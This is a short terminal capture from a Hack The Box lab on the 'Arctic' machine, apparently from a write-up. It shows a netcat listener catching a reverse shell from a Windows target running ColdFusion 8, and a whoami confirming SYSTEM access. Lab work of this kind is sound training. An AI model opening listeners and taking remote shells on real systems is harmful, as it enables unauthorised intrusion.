 ┌──(kali㉿kali)-[~/HTB/Labs/Arctic]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.242.220] 49345
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system
C:\ColdFusion8\runtime\bin>